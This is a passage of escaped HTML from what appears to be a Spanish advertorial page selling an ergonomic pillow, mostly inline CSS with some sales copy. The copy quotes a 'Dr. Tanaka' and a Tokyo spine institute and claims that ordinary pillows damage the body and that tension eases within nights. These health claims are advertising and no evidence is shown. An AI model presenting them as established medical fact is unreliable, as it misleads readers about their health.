0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu columna vertebral tiene que estar perfectamente alineada\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E¿El resultado? Una almohada que parece diferente porque ES diferente.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.344px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Pillow zones ES C SM\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/241064cd-b125-4dcd-96a8-abc6c46a5cc6\/pillow-zones-es-c-sm.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=4167%2C2084%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«En nuestros estudios sobre el sueño,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u0026nbsp;observamos algo llamativo»,\u0026nbsp;\u003C\/span\u003Eseñala el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El músculo trapecio comenzó a liberar sus patrones de tensión crónica después de solo unas pocas noches».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EADVERTENCIA:\u0026nbsp;\u003C\/span\u003ESí, esta almohada puede parecer extraña a primera vista. Pero no dejes que su apariencia te engañe. Es el resultado de décadas de investigación y miles de observaciones clínicas. Y cuando compruebes la diferencia, no querrás volver a usar almohadas normales que dañan tu cuerpo.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa revolucionaria «tecnología de liberación de tensión» que está cambiando vidas\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELo que hace que esta almohada sea diferente es lo que descubrimos sobre la distribución de la presión. Las almohadas tradicionales crean lo que llamamos «puntos críticos de tensión», zonas donde se acumula una presión peligrosa durante toda la noche.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa innovadora ciencia que hay detrás del soporte ideal:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETras miles de observaciones clínicas en el Instituto de la Columna Vertebral de Tokio, el equipo del Dr. Tanaka identificó exactamente lo que tu cuerpo necesita para una recuperación óptima:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 